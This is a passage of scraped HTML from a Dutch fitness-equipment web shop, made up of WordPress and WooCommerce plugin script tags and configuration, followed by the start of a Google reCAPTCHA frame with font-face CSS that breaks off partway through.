<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.6.11" id="avia-module-gallery-hor-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.6.11" id="avia-module-iconlist-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.6.11" id="avia-module-slideshow-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.6.11" id="avia-module-slideshow-video-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.6.11" id="avia-module-slideshow-accordion-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.6.11" id="avia-module-tabs-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.6.11" id="avia-module-testimonials-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.6.11" id="avia-module-toggles-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.6.11" id="avia-module-video-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=5.6.11" id="avia-woocommerce-js-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":612150916,"site_tracking_default":1,"site_tracking":1},"user_email":""};
/* ]]> */
</script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.1" id="site_tracking-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
/* ]]> */
</script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.12" id="wapf-frontend-js-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7_redirect_forms = {"4609":{"page_id":"0","external_url":"https:\/\/keiser.nl\/maak-een-afspraak\/bedankt\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2137":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2118":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2113":{"page_id":"0","external_url":"https:\/\/keiser.nl\/bedankt-product\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2044":{"page_id":"0","external_url":"https:\/\/keiser.nl\/maak-een-afspraak\/bedankt\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"596":{"page_id":"0","external_url":"https:\/\/keiser.nl\/bedankt-product\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"252":{"page_id":"0","external_url":"https:\/\/keiser.nl\/maak-een-afspraak\/bedankt\/","use_external_url":"on","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 10:07:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/keiser.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","ajax_nonce":"31f6c069db","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"ofwel","browse":"Blader door de bestanden","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"van","disable_btn":""};
/* ]]> */
</script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.9" id="codedropz-uploader-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21" id="gtm4wp-ecommerce-generic-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21" id="gtm4wp-woocommerce-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.carousel.min.js?ver=6.8.1" id="owlcarousel-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold-child/owl-carousel/owl.carousel-init.js?ver=6.8.1" id="owlcarousel-init-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.6.11" id="avia-hamburger-menu-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.6.11" id="avia-parallax-support-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=5.6.11" id="avia-fold-unfold-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.6.11" id="avia-popup-js-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.6.11" id="avia-lightbox-activation-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.6.11" id="avia-megamenu-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=5.6.11" id="avia-sticky-header-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.6.11" id="avia-footer-effects-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.6.11" id="avia-widget-js-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcOfRAdAAAAADuWAQfuDepY1l9DriOfIE6_1opK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcOfRAdAAAAADuWAQfuDepY1l9DriOfIE6_1opK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_rt_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"129","version":"7.5.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/keiser.nl\/wp-json\/complianz\/v1\/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"24","cookie_path":"\/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https:\/\/keiser.nl\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=129","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/keiser.nl\/product\/air250-lat-pull-down-machine\/"},"privacy-statement":{"title":"","url":"https:\/\/keiser.nl\/product\/air250-lat-pull-down-machine\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
/* ]]> */
</script>
<script defer type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/complianz-gdpr-premium-multisite/cookiebanner/js/complianz.min.js?ver=1747320553" id="cmplz-cookiebanner-js"></script>
<script type="81b611d2b786fd652bed0aff-text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/keiser.nl\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/keiser.nl\/wp-content\/plugins\/woo-custom-product-addons-pro\/assets\/","date_format":"j F Y","time_format":"H:i","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"Bekijk winkelwagen","options_price_format":"(price)","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"1","isAdmin":"","cart_url":"https:\/\/keiser.nl\/cart\/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"\u20ac","wc_currency_symbol_raw":"\u20ac","wc_thousand_sep":".","wc_price_decimals":"2","price_format":"%1$s%2$s","wc_decimal_sep":",","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
/* ]]> */
</script>
<script type="81b611d2b786fd652bed0aff-text/javascript" src="https://keiser.nl/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.2.2" id="wcpa-front-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="81b611d2b786fd652bed0aff-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90b93901b675411caadf59efa6b4fd5b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcOfRAdAAAAADuWAQfuDepY1l9DriOfIE6_1opK&co=aHR0cHM6Ly9rZWlzZXIubmw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ppq9s6ppp12a
body_size: 48775
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
